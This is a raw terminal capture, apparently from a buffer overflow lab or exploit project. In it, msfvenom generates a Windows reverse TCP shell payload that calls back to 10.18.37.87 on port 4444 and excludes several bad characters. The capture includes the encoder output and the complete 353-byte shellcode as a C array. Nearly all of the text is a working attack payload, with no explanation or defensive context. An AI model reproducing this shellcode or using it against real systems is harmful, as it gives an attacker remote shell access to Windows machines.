 #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\x11\x40\x5f\xb8\xee" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=20, char=0xee)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=275, char=0x11)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=4, char=0xee)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 353 (iteration=0)
x86/jmp_call_additive chosen with final size 353
Payload size: 353 bytes
Final size of c file: 1514 bytes
unsigned char buf[] =
"\xfc\xbb\xb0\xbc\x99\xfe\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
"\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x4c\x54\x1b"
"\xfe\xac\xa5\x7c\x76\x49\x94\xbc\xec\x1a\x87\x0c\x66\x4e"
"\x24\xe6\x2a\x7a\xbf\x8a\xe2\x8d\x08\x20\xd5\xa0\x89\x19"
"\x25\xa3\x09\x60\x7a\x03\x33\xab\x8f\x42\x74\xd6\x62\x16"
"\x2d\x9c\xd1\x86\x5a\xe8\xe9\x2d\x10\xfc\x69\xd2\xe1\xff"
"\x58\x45\x79\xa6\x7a\x64\xae\xd2\x32\x7e\xb3\xdf\x8d\xf5"
"\x07\xab\x0f\xdf\x59\x54\xa3\x1e\x56\xa7\xbd\x67\x51\x58"
"\xc8\x91\xa1\xe5\xcb\x66\xdb\x31\x59\x7c\x7b\xb1\xf9\x58"
"\x7d\x16\x9f\x2b\x71\xd3\xeb\x73\x96\xe2\x38\x08\xa2\x6f"
"\xbf\xde\x22\x2b\xe4\xfa\x6f\xef\x85\x5b\xca\x5e\xb9\xbb"
"\xb5\x3f\x1f\xb0\x58\x2b\x12\x9b\x34\x98\x1f\x23\xc5\xb6"
"\x28\x50\xf7\x19\x83\xfe\xbb\xd2\x0d\xf9\xbc\xc8\xea\x95"
"\x42\xf3\x0a\xbc\x80\xa7\x5a\xd6\x21\xc8\x30\x26\xcd\x1d"
"\x96\x76\x61\xce\x57\x26\xc1\xbe\x3f\x2c\xce\xe1\x20\x4f"
"\x04\x8a\xcb\xaa\xcf\xbf\x19\x91\x58\xa8\x1f\xd9\x77\x74"
"\xa9\x3f\x1d\x94\xff\xe8\x8a\x0d\x5a\x62\x2a\xd1\x70\x0f"
"\x6c\x59\x77\xf0\x23\xaa\xf2\xe2\xd4\x5a\x49\x58\x72\x64"
"\x67\xf4\x18\xf7\xec\x04\x56\xe4\xba\x53\x3f\xda\xb2\x31"
"\xad\x45\x6d\x27\x2c\x13\x56\xe3\xeb\xe0\x59\xea\x7e\x5c"
"\x7e\xfc\x46\x5d\x3a\xa8\x16\x08\x94\x06\xd1\xe2\x56\xf0"
"\x8b\x59\x31\x94\x4a\x92\x82\xe2\x52\xff\x74\x0a\xe2\x56"
"\xc1\x35\xcb\x3e\xc5\x4e\x31\xdf\x2a\x85\xf1\xff\xc8\x0f"
"\x0c\x68\x55\xda\xad\xf5\x66\x31\xf1\x03\xe5\xb3\x8a\xf7"
"\xf5\xb6\x8f\xbc\xb1\x2b\xe2\xad\x57\x4b\x51\xcd\x7d\x4b"
"\x55\x31\x7e";